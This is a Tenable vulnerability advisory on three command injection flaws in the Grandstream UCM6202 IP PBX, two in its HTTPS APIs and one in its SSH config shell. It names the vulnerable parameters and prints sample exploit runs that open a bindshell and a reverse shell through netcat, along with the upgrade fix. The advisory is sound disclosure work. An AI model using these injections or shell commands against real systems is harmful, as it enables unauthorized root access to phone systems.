Synopsis
While examining a Grandstream UCM6202 IP PBX, Tenable discovered multiple authenticated remote OS command injection vulnerabilities.
CVE-2020-5757: "New" HTTPS API Command Injection
The UCM6200 Series "New" HTTPS API is vulnerable to authenticated command injection via a recapi POST request. Specifically, the filedir parameter allows new line characters which allow an attacker to bypass the existing command injection protections in order to execute commands.
Tenable developed a proof of concept for this issue. You can find it on our GitHub. The proof of concept creates a bindshell on port 1270 on the PBX. Note that two terminals are required to use the exploit; one to throw the exploit and one to connect to the bindshell. Sample output follows.
albinolobster@ubuntu:~$ python3 new_recapi_injection.py --rhost 192.168.2.1 --username lolwat --password LabPass1% [+] Sending exploit. Creating bindshell at 192.168.2.1:1270 albinolobster@ubuntu:~$ nc 192.168.2.1 1270 uname -a Linux UCM6202 3.0.35 #1 SMP PREEMPT Mon Apr 8 14:51:59 CST 2019 armv7l GNU/Linux
CVE-2020-5758: "Old" HTTPS API Command Injection
The UCM6200 Series "Old" HTTPS API, which is not enabled by default, is vulnerable to authenticated command injection via a recapi GET request. Specifically, the system does not filter shell metacharacters from the filedir parameter. Note that this is a different vulnerability from CVE-2020-5757.
Tenable developed a proof of concept for this issue. You can find it on our GitHub. The proof of concept spawns a reverse shell. Note that two terminals are required to use the exploit; one to throw the exploit and one to accept the reverse shell. Sample output follows.
albinolobster@ubuntu:~$ python3 old_cdrapi_injection.py --rhost 192.168.2.1 --lhost 192.168.2.107 --lport 1271 albinolobster@ubuntu:~$ nc -lvp 1271 Listening on [] (family 2, port) Connection from _gateway 53876 received! uname -a Linux UCM6202 3.0.35 #1 SMP PREEMPT Mon Apr 8 14:51:59 CST 2019 armv7l GNU/Linux
CVE-2020-5759: SSH Command Injection

The UCM6200 SSH shell's config functionality is vulnerable to command injection when using the unset keyword. An authenticated remote attacker can abuse this to execute arbitrary OS commands. In the following proof of concept, the attacker gets a root shell.
Solution
Upgrade to 1.0.20.28 beta or newer.Disclosure Timeline
All information within TRA advisories is provided “as is”, without warranty of any kind, including the implied warranties of merchantability and fitness for a particular purpose, and with no guarantee of completeness, accuracy, or timeliness. Individuals and organizations are responsible for assessing the impact of any actual or potential security vulnerability.
Tenable takes product security very seriously. If you believe you have found a vulnerability in one of our products, we ask that you please work with us to quickly resolve it in order to protect customers. Tenable believes in responding quickly to such reports, maintaining communication with researchers, and providing a solution in short order.
For more details on submitting vulnerability information, please see our Vulnerability Reporting Guidelines page.
If you have questions or corrections about this advisory, please email [email protected]
Tenable One
Request a demo
The world’s leading AI-powered exposure management platform.
Thank You
Thank you for your interest in Tenable One.
A representative will be in touch soon.
Form ID: 7469
Form Name: one-eval
Form Class: c-form form-panel__global-form c-form--mkto js-mkto-no-css js-form-hanging-label c-form--hide-comments
Form Wrapper ID: one-eval-form-wrapper
Confirmation Class: one-eval-confirmform-modal
Simulate Success